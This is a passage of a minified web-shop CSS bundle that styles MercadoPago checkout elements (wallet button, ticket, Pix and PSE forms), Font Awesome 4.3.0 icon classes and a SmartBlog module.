rgba(65,137,230,.3),0 0 0 3px #2968c8}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn img{width:196px;height:28px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:hover{background-color:#fbd100;transition:all 0s ease-in-out}#mercadopago-form-ticket-coupon{padding-bottom:15px}.mp-form-check{margin-bottom:0!important}.mp-text-ticket-tarjeta{font-weight:700;padding-left:10px}.mp-ticket-frame{height:500px;text-align:center;padding:15px 0}.mp-ticket-frame a{padding:10px 30px;margin:20px 0 15px}.mp-ticket-frame iframe{width:100%;height:100%}.mp-ticket-frame-six{height:600px;text-align:center;padding:15px 0}.mp-ticket-frame-six a{padding:10px 30px;margin:15px 0 15px}.mp-ticket-frame-six iframe{width:100%;height:100%}.mp-credit-card-box-text{font-size:16px;line-height:29px}.mp-credit-card-box-text-bold{font-size:16px;line-height:29px;font-weight:700}.mp-erro-efetivo-mlu,.mp-erro-febraban{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;display:none;padding-top:5px;padding-left:2px}.mp-erro-form{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;padding-top:5px;padding-left:2px;display:none}.mp-erro-input{border:1px red solid}.mp-sending-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#999!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-success-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#393!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-separate-promotion-link{padding:0 5px 0 5px!important}.mp-btn-primary{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:13px;font-weight:400;line-height:1.42857;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:0;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.mp-align-right{text-align:right!important}.mp-align-center{text-align:center!important}.mp-table{border:1px solid #aaa;padding:10px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mp-mx-0{margin-left:0!important;margin-right:0!important}.mp-img-size{width:36px}.mp-form-item{display:flex;align-items:center;justify-content:flex-start}.mp-payment-methods-container{display:flex;align-items:center;flex-wrap:wrap;margin-left:-8px;margin-bottom:32px}.mp-payment-methods-container>div{margin:0 0 8px 8px}.mp-payment-method-logo-container img{width:32px!important;height:24px!important}.mp-payment-method-logo-image{width:auto;height:auto;max-width:100%;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important;font-size:10px;text-overflow:ellipsis;overflow:hidden}.mp-ticket-option-label{display:flex!important;align-items:center;justify-content:flex-start;padding-left:8px;margin:0!important;cursor:pointer}.mp-title-ticket-checkout{padding:0}@media (max-width:767.98px){.m-mp-pr-0{padding-right:0!important}.m-mp-pl-0{padding-left:0!important}.mp-redirect-frame{display:inline-block;margin-top:20px}.mp-m-col{padding-left:0!important;padding-right:0!important}.mp-fl-left{float:none!important}.mp-checkout-form{padding:0 25px 0 10px!important}.mp-m-dib{display:inline-block!important}.mp-m-px-0{padding-left:0!important;padding-right:0!important}.submp-title-checkout-six{margin:0 -15px 0 -15px!important}.mp-m-pt-10{padding-top:10px!important}.mp-ticket-frame-six a{display:block!important}.mp-btn-primary{width:100%!important}}.mp-pix-container{width:100%;display:flex;justify-content:center;align-items:center}.mp-pix-container-column{flex-direction:column}.mp-pix-text-label{font-weight:400;font-size:14px;line-height:18px;text-align-last:center}.mp-badge-info{margin-right:10px}.mp-pix-text-info{color:rgba(0,0,0,.25);font-weight:400;font-size:12px;line-height:15px;margin:0}.mp-pix-copy-code{background-color:#3483fa!important}.mp-pix-confirmation{max-width:604px;border:2px solid #e6e6e6;background:#fff;border-radius:5px;padding:24px;margin-bottom:.75rem}.mp-pix-box{padding:24px 10px;background:#f5f5f5;border-radius:5px}.mp-pix-box-title{font-size:16px;line-height:19px}.mp-pix-box-subtitle{font-weight:600;font-size:24px;line-height:29px}.mp-pix-text-subtitle{font-style:normal;font-size:16px;line-height:24px}.mp-pix-text-subtitle-item{color:rgba(35,35,35,.45);font-size:14px;line-height:21px;text-align:justify}.mp-pix-tooltip{position:relative;display:inline-block}.mp-pix-tooltip .mp-pix-tooltip-text{visibility:hidden;position:absolute;background:#fff;width:312px;padding:20px;text-align:left;border-radius:6px;box-shadow:0 0 6px rgba(0,0,0,.1),0 6px 16px rgba(0,0,0,.1);z-index:1}.mp-pix-tooltip:hover .mp-pix-tooltip-text{visibility:visible}.mp-pix-qrcode{width:200px;height:200px}.mp-pix-container-desktop{display:block}.mp-pix-container-mobile{display:none}@media (max-width:767.98px){.mp-pix-container-mobile{display:block}.mp-pix-container-desktop{display:none}.btn-primary{width:100%!important}}.mp-pse-checkout-container>div{display:flex;flex-direction:column;gap:5px;margin-top:20px}.mp-pse-checkout-subtitle{margin-top:20px}.mp-pse-checkout-container label{padding-bottom:5px}.mp-pse-checkout-required-field{color:red}.mp-pse-advanced-config-subtitle{padding-top:20px}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?v=4.3.0);src:url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff2?v=4.3.0) format("woff2"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff?v=4.3.0) format("woff"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.ttf?v=4.3.0) format("truetype"),url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.icon,[class^="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul>li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left,.pull-left[class^="icon-"]{margin-right:.3em}.icon.pull-right,.pull-right[class^="icon-"]{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.icon-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:""}.icon-music:before{content:""}.icon-search:before{content:""}.icon-envelope-o:before,.icon-envelope-alt:before{content:""}.icon-heart:before{content:""}.icon-star:before{content:""}.icon-star-o:before,.icon-star-empty:before{content:""}.icon-user:before{content:""}.icon-film:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-check:before{content:""}.icon-remove:before,.icon-close:before,.icon-times:before,.icon-remove:before{content:""}.icon-search-plus:before,.icon-zoom-in:before{content:""}.icon-search-minus:before,.icon-zoom-out:before{content:""}.icon-power-off:before,.icon-off:before{content:""}.icon-signal:before{content:""}.icon-gear:before,.icon-cog:before{content:""}.icon-trash-o:before,.icon-trash:before{content:""}.icon-home:before{content:""}.icon-file-o:before,.icon-file-alt:before{content:""}.icon-clock-o:before,.icon-time:before{content:""}.icon-road:before{content:""}.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-down:before,.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-up:before,.icon-upload:before,.icon-upload-alt:before{content:""}.icon-inbox:before{content:""}.icon-play-circle-o:before,.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-rotate-right:before,.icon-repeat:before{content:""}.icon-refresh:before{content:""}.icon-list-alt:before{content:""}.icon-lock:before{content:""}.icon-flag:before{content:""}.icon-headphones:before{content:""}.icon-volume-off:before{content:""}.icon-volume-down:before{content:""}.icon-volume-up:before{content:""}.icon-qrcode:before{content:""}.icon-barcode:before{content:""}.icon-tag:before{content:""}.icon-tags:before{content:""}.icon-book:before{content:""}.icon-bookmark:before{content:""}.icon-print:before{content:""}.icon-camera:before{content:""}.icon-font:before{content:""}.icon-bold:before{content:""}.icon-italic:before{content:""}.icon-text-height:before{content:""}.icon-text-width:before{content:""}.icon-align-left:before{content:""}.icon-align-center:before{content:""}.icon-align-right:before{content:""}.icon-align-justify:before{content:""}.icon-list:before{content:""}.icon-dedent:before,.icon-outdent:before,.icon-indent-left:before{content:""}.icon-indent:before,.icon-indent-right:before{content:""}.icon-video-camera:before,.icon-facetime-video:before{content:""}.icon-photo:before,.icon-image:before,.icon-picture-o:before,.icon-picture:before{content:""}.icon-pencil:before{content:""}.icon-map-marker:before{content:""}.icon-adjust:before{content:""}.icon-tint:before{content:""}.icon-edit:before,.icon-pencil-square-o:before,.icon-edit:before{content:""}.icon-share-square-o:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-check-square-o:before{content:""}.icon-arrows:before,.icon-move:before{content:""}.icon-step-backward:before{content:""}.icon-fast-backward:before{content:""}.icon-backward:before{content:""}.icon-play:before{content:""}.icon-pause:before{content:""}.icon-stop:before{content:""}.icon-forward:before{content:""}.icon-fast-forward:before{content:""}.icon-step-forward:before{content:""}.icon-eject:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-plus-circle:before,.icon-plus-sign:before{content:""}.icon-minus-circle:before,.icon-minus-sign:before{content:""}.icon-times-circle:before,.icon-remove-sign:before{content:""}.icon-check-circle:before,.icon-ok-sign:before{content:""}.icon-question-circle:before,.icon-question-sign:before{content:""}.icon-info-circle:before,.icon-info-sign:before{content:""}.icon-crosshairs:before,.icon-screenshot:before{content:""}.icon-times-circle-o:before,.icon-remove-circle:before{content:""}.icon-check-circle-o:before,.icon-ok-circle:before{content:""}.icon-ban:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-down:before{content:""}.icon-mail-forward:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-expand:before,.icon-resize-full:before{content:""}.icon-compress:before,.icon-resize-small:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-asterisk:before{content:""}.icon-exclamation-circle:before,.icon-exclamation-sign:before{content:""}.icon-gift:before{content:""}.icon-leaf:before{content:""}.icon-fire:before{content:""}.icon-eye:before,.icon-eye-open:before{content:""}.icon-eye-slash:before,.icon-eye-close:before{content:""}.icon-warning:before,.icon-exclamation-triangle:before,.icon-warning-sign:before{content:""}.icon-plane:before{content:""}.icon-calendar:before{content:""}.icon-random:before{content:""}.icon-comment:before{content:""}.icon-magnet:before{content:""}.icon-chevron-up:before{content:""}.icon-chevron-down:before{content:""}.icon-retweet:before{content:""}.icon-shopping-cart:before{content:""}.icon-folder:before,.icon-folder-close:before{content:""}.icon-folder-open:before{content:""}.icon-arrows-v:before,.icon-resize-vertical:before{content:""}.icon-arrows-h:before,.icon-resize-horizontal:before{content:""}.icon-bar-chart-o:before,.icon-bar-chart:before,.icon-bar-chart:before{content:""}.icon-twitter-square:before,.icon-twitter-sign:before{content:""}.icon-facebook-square:before,.icon-facebook-sign:before{content:""}.icon-camera-retro:before{content:""}.icon-key:before{content:""}.icon-gears:before,.icon-cogs:before{content:""}.icon-comments:before{content:""}.icon-thumbs-o-up:before,.icon-thumbs-up-alt:before{content:""}.icon-thumbs-o-down:before,.icon-thumbs-down-alt:before{content:""}.icon-star-half:before{content:""}.icon-heart-o:before,.icon-heart-empty:before{content:""}.icon-sign-out:before,.icon-signout:before{content:""}.icon-linkedin-square:before,.icon-linkedin-sign:before{content:""}.icon-thumb-tack:before,.icon-pushpin:before{content:""}.icon-external-link:before{content:""}.icon-sign-in:before,.icon-signin:before{content:""}.icon-trophy:before{content:""}.icon-github-square:before,.icon-github-sign:before{content:""}.icon-upload:before,.icon-upload-alt:before{content:""}.icon-lemon-o:before,.icon-lemon:before{content:""}.icon-phone:before{content:""}.icon-square-o:before,.icon-check-empty:before{content:""}.icon-bookmark-o:before,.icon-bookmark-empty:before{content:""}.icon-phone-square:before,.icon-phone-sign:before{content:""}.icon-twitter:before{content:""}.icon-facebook-f:before,.icon-facebook:before{content:""}.icon-github:before{content:""}.icon-unlock:before{content:""}.icon-credit-card:before{content:""}.icon-rss:before{content:""}.icon-hdd-o:before,.icon-hdd:before{content:""}.icon-bullhorn:before{content:""}.icon-bell:before,.icon-bell-alt:before{content:""}.icon-certificate:before{content:""}.icon-hand-o-right:before,.icon-hand-right:before{content:""}.icon-hand-o-left:before,.icon-hand-left:before{content:""}.icon-hand-o-up:before,.icon-hand-up:before{content:""}.icon-hand-o-down:before,.icon-hand-down:before{content:""}.icon-arrow-circle-left:before,.icon-circle-arrow-left:before{content:""}.icon-arrow-circle-right:before,.icon-circle-arrow-right:before{content:""}.icon-arrow-circle-up:before,.icon-circle-arrow-up:before{content:""}.icon-arrow-circle-down:before,.icon-circle-arrow-down:before{content:""}.icon-globe:before{content:""}.icon-wrench:before{content:""}.icon-tasks:before{content:""}.icon-filter:before{content:""}.icon-briefcase:before{content:""}.icon-arrows-alt:before,.icon-fullscreen:before{content:""}.icon-group:before,.icon-users:before,.icon-group:before{content:""}.icon-chain:before,.icon-link:before{content:""}.icon-cloud:before{content:""}.icon-flask:before,.icon-beaker:before{content:""}.icon-cut:before,.icon-scissors:before,.icon-cut:before{content:""}.icon-copy:before,.icon-files-o:before,.icon-copy:before{content:""}.icon-paperclip:before,.icon-paper-clip:before{content:""}.icon-save:before,.icon-floppy-o:before,.icon-save:before{content:""}.icon-square:before,.icon-sign-blank:before{content:""}.icon-navicon:before,.icon-reorder:before,.icon-bars:before,.icon-reorder:before{content:""}.icon-list-ul:before{content:""}.icon-list-ol:before{content:""}.icon-strikethrough:before{content:""}.icon-underline:before{content:""}.icon-table:before{content:""}.icon-magic:before{content:""}.icon-truck:before{content:""}.icon-pinterest:before{content:""}.icon-pinterest-square:before,.icon-pinterest-sign:before{content:""}.icon-google-plus-square:before,.icon-google-plus-sign:before{content:""}.icon-google-plus:before{content:""}.icon-money:before{content:""}.icon-caret-down:before{content:""}.icon-caret-up:before{content:""}.icon-caret-left:before{content:""}.icon-caret-right:before{content:""}.icon-columns:before{content:""}.icon-unsorted:before,.icon-sort:before{content:""}.icon-sort-down:before,.icon-sort-desc:before,.icon-sort-up:before{content:""}.icon-sort-up:before,.icon-sort-asc:before,.icon-sort-down:before{content:""}.icon-envelope:before{content:""}.icon-linkedin:before{content:""}.icon-rotate-left:before,.icon-undo:before{content:""}.icon-legal:before,.icon-gavel:before,.icon-legal:before{content:""}.icon-dashboard:before,.icon-tachometer:before,.icon-dashboard:before{content:""}.icon-comment-o:before,.icon-comment-alt:before{content:""}.icon-comments-o:before,.icon-comments-alt:before{content:""}.icon-flash:before,.icon-bolt:before{content:""}.icon-sitemap:before{content:""}.icon-umbrella:before{content:""}.icon-paste:before,.icon-clipboard:before,.icon-paste:before{content:""}.icon-lightbulb-o:before,.icon-lightbulb:before{content:""}.icon-exchange:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-user-md:before{content:""}.icon-stethoscope:before{content:""}.icon-suitcase:before{content:""}.icon-bell-o:before,.icon-bell:before,.icon-bell-alt:before{content:""}.icon-coffee:before{content:""}.icon-cutlery:before,.icon-food:before{content:""}.icon-file-text-o:before,.icon-file-text-alt:before{content:""}.icon-building-o:before,.icon-building:before{content:""}.icon-hospital-o:before,.icon-hospital:before{content:""}.icon-ambulance:before{content:""}.icon-medkit:before{content:""}.icon-fighter-jet:before{content:""}.icon-beer:before{content:""}.icon-h-square:before,.icon-h-sign:before{content:""}.icon-plus-square:before,.icon-plus-sign-alt:before{content:""}.icon-angle-double-left:before,.icon-double-angle-left:before{content:""}.icon-angle-double-right:before,.icon-double-angle-right:before{content:""}.icon-angle-double-up:before,.icon-double-angle-up:before{content:""}.icon-angle-double-down:before,.icon-double-angle-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-desktop:before{content:""}.icon-laptop:before{content:""}.icon-tablet:before{content:""}.icon-mobile-phone:before,.icon-mobile:before,.icon-mobile-phone:before{content:""}.icon-circle-o:before,.icon-circle-blank:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-spinner:before{content:""}.icon-circle:before{content:""}.icon-mail-reply:before,.icon-reply:before{content:""}.icon-github-alt:before{content:""}.icon-folder-o:before,.icon-folder-close-alt:before{content:""}.icon-folder-open-o:before,.icon-folder-open-alt:before{content:""}.icon-smile-o:before,.icon-smile:before{content:""}.icon-frown-o:before,.icon-frown:before{content:""}.icon-meh-o:before,.icon-meh:before{content:""}.icon-gamepad:before{content:""}.icon-keyboard-o:before,.icon-keyboard:before{content:""}.icon-flag-o:before,.icon-flag-alt:before{content:""}.icon-flag-checkered:before{content:""}.icon-terminal:before{content:""}.icon-code:before{content:""}.icon-mail-reply-all:before,.icon-reply-all:before{content:""}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before,.icon-star-half-empty:before{content:""}.icon-location-arrow:before{content:""}.icon-crop:before{content:""}.icon-code-fork:before{content:""}.icon-unlink:before,.icon-chain-broken:before,.icon-unlink:before{content:""}.icon-question:before{content:""}.icon-info:before{content:""}.icon-exclamation:before{content:""}.icon-superscript:before{content:""}.icon-subscript:before{content:""}.icon-eraser:before{content:""}.icon-puzzle-piece:before{content:""}.icon-microphone:before{content:""}.icon-microphone-slash:before,.icon-microphone-off:before{content:""}.icon-shield:before{content:""}.icon-calendar-o:before,.icon-calendar-empty:before{content:""}.icon-fire-extinguisher:before{content:""}.icon-rocket:before{content:""}.icon-maxcdn:before{content:""}.icon-chevron-circle-left:before,.icon-chevron-sign-left:before{content:""}.icon-chevron-circle-right:before,.icon-chevron-sign-right:before{content:""}.icon-chevron-circle-up:before,.icon-chevron-sign-up:before{content:""}.icon-chevron-circle-down:before,.icon-chevron-sign-down:before{content:""}.icon-html5:before{content:""}.icon-css3:before{content:""}.icon-anchor:before{content:""}.icon-unlock-alt:before{content:""}.icon-bullseye:before{content:""}.icon-ellipsis-h:before,.icon-ellipsis-horizontal:before{content:""}.icon-ellipsis-v:before,.icon-ellipsis-vertical:before{content:""}.icon-rss-square:before,.icon-rss-sign:before{content:""}.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-ticket:before{content:""}.icon-minus-square:before,.icon-minus-sign-alt:before{content:""}.icon-minus-square-o:before,.icon-check-minus:before,.icon-collapse-alt:before{content:""}.icon-level-up:before{content:""}.icon-level-down:before{content:""}.icon-check-square:before,.icon-check-sign:before{content:""}.icon-pencil-square:before,.icon-edit-sign:before{content:""}.icon-external-link-square:before,.icon-external-link-sign:before{content:""}.icon-share-square:before,.icon-share-sign:before{content:""}.icon-compass:before{content:""}.icon-toggle-down:before,.icon-caret-square-o-down:before,.icon-collapse:before{content:""}.icon-toggle-up:before,.icon-caret-square-o-up:before,.icon-collapse-top:before{content:""}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:""}.icon-euro:before,.icon-eur:before{content:""}.icon-gbp:before{content:""}.icon-dollar:before,.icon-usd:before{content:""}.icon-rupee:before,.icon-inr:before{content:""}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:""}.icon-ruble:before,.icon-rouble:before,.icon-rub:before,.icon-cny:before{content:""}.icon-won:before,.icon-krw:before{content:""}.icon-bitcoin:before,.icon-btc:before{content:""}.icon-file:before{content:""}.icon-file-text:before{content:""}.icon-sort-alpha-asc:before,.icon-sort-by-alphabet:before{content:""}.icon-sort-alpha-desc:before,.icon-sort-by-alphabet-alt:before{content:""}.icon-sort-amount-asc:before,.icon-sort-by-attributes:before{content:""}.icon-sort-amount-desc:before,.icon-sort-by-attributes-alt:before{content:""}.icon-sort-numeric-asc:before,.icon-sort-by-order:before{content:""}.icon-sort-numeric-desc:before,.icon-sort-by-order-alt:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-youtube-square:before,.icon-youtube-sign:before{content:""}.icon-youtube:before{content:""}.icon-xing:before{content:""}.icon-xing-square:before,.icon-xing-sign:before{content:""}.icon-youtube-play:before{content:""}.icon-dropbox:before{content:""}.icon-stack-overflow:before,.icon-stackexchange:before{content:""}.icon-instagram:before{content:""}.icon-flickr:before{content:""}.icon-adn:before{content:""}.icon-bitbucket:before{content:""}.icon-bitbucket-square:before,.icon-bitbucket-sign:before{content:""}.icon-tumblr:before{content:""}.icon-tumblr-square:before,.icon-tumblr-sign:before{content:""}.icon-long-arrow-down:before{content:""}.icon-long-arrow-up:before{content:""}.icon-long-arrow-left:before{content:""}.icon-long-arrow-right:before{content:""}.icon-apple:before{content:""}.icon-windows:before{content:""}.icon-android:before{content:""}.icon-linux:before{content:""}.icon-dribbble:before{content:""}.icon-skype:before{content:""}.icon-foursquare:before{content:""}.icon-trello:before{content:""}.icon-female:before{content:""}.icon-male:before{content:""}.icon-gittip:before,.icon-gratipay:before{content:""}.icon-sun-o:before,.icon-sun:before{content:""}.icon-moon-o:before,.icon-moon:before{content:""}.icon-archive:before{content:""}.icon-bug:before{content:""}.icon-vk:before{content:""}.icon-weibo:before{content:""}.icon-renren:before{content:""}.icon-pagelines:before{content:""}.icon-stack-exchange:before{content:""}.icon-arrow-circle-o-right:before{content:""}.icon-arrow-circle-o-left:before{content:""}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:""}.icon-dot-circle-o:before{content:""}.icon-wheelchair:before{content:""}.icon-vimeo-square:before{content:""}.icon-turkish-lira:before,.icon-try:before{content:""}.icon-plus-square-o:before,.icon-expand-alt:before{content:""}.icon-space-shuttle:before{content:""}.icon-slack:before{content:""}.icon-envelope-square:before{content:""}.icon-wordpress:before{content:""}.icon-openid:before{content:""}.icon-institution:before,.icon-bank:before,.icon-university:before{content:""}.icon-mortar-board:before,.icon-graduation-cap:before{content:""}.icon-yahoo:before{content:""}.icon-google:before{content:""}.icon-reddit:before{content:""}.icon-reddit-square:before{content:""}.icon-stumbleupon-circle:before{content:""}.icon-stumbleupon:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-pied-piper:before{content:""}.icon-pied-piper-alt:before{content:""}.icon-drupal:before{content:""}.icon-joomla:before{content:""}.icon-language:before{content:""}.icon-fax:before{content:""}.icon-building:before{content:""}.icon-child:before{content:""}.icon-paw:before{content:""}.icon-spoon:before{content:""}.icon-cube:before{content:""}.icon-cubes:before{content:""}.icon-behance:before{content:""}.icon-behance-square:before{content:""}.icon-steam:before{content:""}.icon-steam-square:before{content:""}.icon-recycle:before{content:""}.icon-automobile:before,.icon-car:before{content:""}.icon-cab:before,.icon-taxi:before{content:""}.icon-tree:before{content:""}.icon-spotify:before{content:""}.icon-deviantart:before{content:""}.icon-soundcloud:before{content:""}.icon-database:before{content:""}.icon-file-pdf-o:before{content:""}.icon-file-word-o:before{content:""}.icon-file-excel-o:before{content:""}.icon-file-powerpoint-o:before{content:""}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:""}.icon-file-zip-o:before,.icon-file-archive-o:before{content:""}.icon-file-sound-o:before,.icon-file-audio-o:before{content:""}.icon-file-movie-o:before,.icon-file-video-o:before{content:""}.icon-file-code-o:before{content:""}.icon-vine:before{content:""}.icon-codepen:before{content:""}.icon-jsfiddle:before{content:""}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:""}.icon-circle-o-notch:before{content:""}.icon-ra:before,.icon-rebel:before{content:""}.icon-ge:before,.icon-empire:before{content:""}.icon-git-square:before{content:""}.icon-git:before{content:""}.icon-hacker-news:before{content:""}.icon-tencent-weibo:before{content:""}.icon-qq:before{content:""}.icon-wechat:before,.icon-weixin:before{content:""}.icon-send:before,.icon-paper-plane:before{content:""}.icon-send-o:before,.icon-paper-plane-o:before{content:""}.icon-history:before{content:""}.icon-genderless:before,.icon-circle-thin:before{content:""}.icon-header:before{content:""}.icon-paragraph:before{content:""}.icon-sliders:before{content:""}.icon-share-alt:before{content:""}.icon-share-alt-square:before{content:""}.icon-bomb:before{content:""}.icon-soccer-ball-o:before,.icon-futbol-o:before{content:""}.icon-tty:before{content:""}.icon-binoculars:before{content:""}.icon-plug:before{content:""}.icon-slideshare:before{content:""}.icon-twitch:before{content:""}.icon-yelp:before{content:""}.icon-newspaper-o:before{content:""}.icon-wifi:before{content:""}.icon-calculator:before{content:""}.icon-paypal:before{content:""}.icon-google-wallet:before{content:""}.icon-cc-visa:before{content:""}.icon-cc-mastercard:before{content:""}.icon-cc-discover:before{content:""}.icon-cc-amex:before{content:""}.icon-cc-paypal:before{content:""}.icon-cc-stripe:before{content:""}.icon-bell-slash:before{content:""}.icon-bell-slash-o:before{content:""}.icon-trash:before{content:""}.icon-copyright:before{content:""}.icon-at:before{content:""}.icon-eyedropper:before{content:""}.icon-paint-brush:before{content:""}.icon-birthday-cake:before{content:""}.icon-area-chart:before{content:""}.icon-pie-chart:before{content:""}.icon-line-chart:before{content:""}.icon-lastfm:before{content:""}.icon-lastfm-square:before{content:""}.icon-toggle-off:before{content:""}.icon-toggle-on:before{content:""}.icon-bicycle:before{content:""}.icon-bus:before{content:""}.icon-ioxhost:before{content:""}.icon-angellist:before{content:""}.icon-cc:before{content:""}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before{content:""}.icon-meanpath:before{content:""}.icon-buysellads:before{content:""}.icon-connectdevelop:before{content:""}.icon-dashcube:before{content:""}.icon-forumbee:before{content:""}.icon-leanpub:before{content:""}.icon-sellsy:before{content:""}.icon-shirtsinbulk:before{content:""}.icon-simplybuilt:before{content:""}.icon-skyatlas:before{content:""}.icon-cart-plus:before{content:""}.icon-cart-arrow-down:before{content:""}.icon-diamond:before{content:""}.icon-ship:before{content:""}.icon-user-secret:before{content:""}.icon-motorcycle:before{content:""}.icon-street-view:before{content:""}.icon-heartbeat:before{content:""}.icon-venus:before{content:""}.icon-mars:before{content:""}.icon-mercury:before{content:""}.icon-transgender:before{content:""}.icon-transgender-alt:before{content:""}.icon-venus-double:before{content:""}.icon-mars-double:before{content:""}.icon-venus-mars:before{content:""}.icon-mars-stroke:before{content:""}.icon-mars-stroke-v:before{content:""}.icon-mars-stroke-h:before{content:""}.icon-neuter:before{content:""}.icon-facebook-official:before{content:""}.icon-pinterest-p:before{content:""}.icon-whatsapp:before{content:""}.icon-server:before{content:""}.icon-user-plus:before{content:""}.icon-user-times:before{content:""}.icon-hotel:before,.icon-bed:before{content:""}.icon-viacoin:before{content:""}.icon-train:before{content:""}.icon-subway:before{content:""}.icon-medium:before{content:""}.btn-blog-search{position:absolute;top:0;right:0;overflow:visible;padding:8px;border:none}#sdsblogCategory{margin-bottom:0;overflow:hidden}.sdsarticleCat,.addthis_toolbox{margin-bottom:30px}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticleHeader span a{text-decoration:none}.sdsarticleHeader span a:hover{text-decoration:underline}.sdsarticleHeader i.icon{vertical-align:middle}.sdsbox-content ul li span{display:block}.articleContent .sdsreadMore{margin-top:5px;padding:0 10px;text-align:right}.articleContent .sdsreadMore span{margin-left:10px}.articleContent .sdsreadMore span.comment a{background:url(../../modules/smartblog/views/images/comment.png) no-repeat scroll 0 6px rgba(0,0,0,0);display:block;float:right;margin-right:2px;padding:2px 6px 2px 